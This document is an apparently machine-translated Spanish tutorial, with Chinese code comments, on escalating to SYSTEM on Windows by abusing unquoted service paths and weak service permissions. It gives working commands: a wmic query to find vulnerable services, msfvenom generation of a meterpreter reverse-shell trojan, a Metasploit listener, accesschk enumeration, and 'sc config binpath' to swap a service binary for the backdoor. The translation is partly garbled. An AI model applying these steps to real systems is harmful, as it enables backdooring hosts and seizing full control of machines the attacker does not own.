Escalada de privilegios: ruta de servicio sin comillas || permisos de servicio inseguros.

La escalada de privilegios se conoce como escalada de privilegios Dado que el sistema operativo es un sistema operativo multiusuario , los usuarios tienen control de permisos Por ejemplo, los permisos obtenidos a través de vulnerabilidades web son permisos de procesos web A menudo, los servicios web se inician con una cuenta con permisos muy bajos Por lo tanto, algunas operaciones a través de Webshell estarán restringidas, lo que requiere que se eleve a privilegios administrativos o incluso del sistema. Los privilegios generalmente se escalan a través de vulnerabilidades del sistema operativo o configuraciones incorrectas del sistema operativo, o a través de servicios de software de terceros, como vulnerabilidades de software de base de datos o FTP.

Tabla de contenido:

Escalada de privilegios: ruta de servicio sin comillas || permisos de servicio inseguros.

Elevación del pensamiento de poder:

Principio de ruta de servicio sin comillas:

Principios de permisos de servicios inseguros:

Escalada de privilegios: ruta de servicio sin comillas.

Paso 1: Detectar la ruta del servicio de cotización.

Paso 2: Generar un programa en segundo plano (caballo de Troya)



Paso 3: Coloque este programa (puerta trasera) en el directorio raíz del disco C.



Paso 4: Instale msf directamente en nuestro servidor.

Paso 6: ver permisos (porque el servicio del sistema está activado es SISTEMA)

Escalada de privilegios: privilegios de servicio inseguros



Paso 1: Detectar los artículos de servicio de este usuario.

Paso dos: encuentre un servicio para reemplazar.

Paso 3: reinicie el servicio del programa y regrese a nuestro servidor (kali)

Paso 4: ver permisos (porque el servicio del sistema está activado es SISTEMA)

Descargo de responsabilidad:

Está estrictamente prohibido utilizar la tecnología mencionada en este artículo para llevar a cabo ataques ilegales, de lo contrario, las consecuencias serán bajo su propio riesgo y quien subió el contenido no asumirá ninguna responsabilidad.

Elevación del pensamiento de poder:

Principio de ruta de servicio sin comillas:

Cuando se ejecuta un servicio de Windows, sucede una de dos cosas. Si se proporciona un ejecutable y se cita la ruta completa, se interpretará literalmente y se ejecutará. Sin embargo, si la ruta binaria del servicio no está entre comillas, el sistema operativo ejecutará la primera instancia encontrada de la ruta del servicio separada por espacios.

Proceso de operación: Detecte la ruta del servicio de comillas, use la ruta para crear un archivo y cárguelo, habilite el servicio o reinicie, con éxito después de llamar

Principios de permisos de servicios inseguros:

Incluso si se hace referencia correctamente a la ruta del servicio, pueden existir otras vulnerabilidades, debido a una configuración administrativa incorrecta, el usuario puede tener demasiados permisos en el servicio, por ejemplo, puede modificarse directamente para provocar la ejecución redirigida del archivo.

Proceso de operación: verificar la configuración de permisos del servicio, crear un archivo y cargarlo, cambiar el punto de la ruta del servicio, éxito después de llamar

Escalada de privilegios: ruta de servicio sin comillas.



Paso 1: Detectar la ruta del servicio de cotización.

wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """





Paso 2: Generar un programa en segundo plano (caballo de Troya)

Programa en segundo plano (troyano): https://tianyuk.blog.csdn.net/article/details/123541093

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.105

lport=4444 -f exe > program.exe

// lhost=kali的IP地址

// lport=端口号(比如4444)

// -f exe > 文件名.exe(名字要和空格前的一样)

Paso 3: Coloque este programa (puerta trasera) en el directorio raíz del disco C.

Paso 4: instale msf directamente en nuestro servidor (tengo msf en kali directamente para probar aquí) (los dos servidores deben poder comunicarse)

msfconsole //打开 msf 命令

use exploit/multi/handler //加载模块

set payload windows/meterpreter/reverse_tcp

// payload 命令:(记得设置的 windows/meterpreter/reverse_tcp 要和程序的一样)

set lhost 192.168.0.105

//设置本地监听 IP(就是 kali 的 IP)命令:(记得设置的 IP 要和程序的一样)

set LPORT 4444

//设置本地监听端口(就是 kali 的 端口)命令:(记得设置的 端口 要和程序的一样)

run //执行命令

Paso 5: Reinicie o habilite este servicio en el sistema operativo y regrese a nuestro servidor ( kali )

sc start "NewServiceName" //NewServiceName是服务的名字

Paso 6: ver permisos (porque el servicio del sistema está activado es SISTEMA)

![]()

Escalada de privilegios: privilegios de servicio inseguros

Descargue el archivo AccessChk: AccessChk - Sysinternals | Microsoft Learn

Paso 1: Detectar los artículos de servicio de este usuario.

C:\Users\Administrator\Desktop\accesschk.exe -uwcqv "administrators" *

//检测这个用户(administrators)的服务项.![]()



Paso dos: encuentre un servicio para reemplazar.

sc config "NewServiceName" binpath="C:\Program.exe"

sc config "要替换的服务项名字" binpath="替换到别的程序路径"

//Program.exe一般是替换为后门木马.(自己生成一个就行,操作和上面一样)

Paso 3: reinicie el servicio del programa y regrese a nuestro servidor (kali)

sc start "NewServiceName" //NewServiceName是服务的名字![]()

Paso 4: ver permisos (porque el servicio del sistema está activado es SISTEMA)

![]()

Enlace de aprendizaje: Día 62: Aumento de privilegios - Patatas podridas y secuestro de dll y rutas citadas y permisos de servicio_哔哩哔哩_bilibili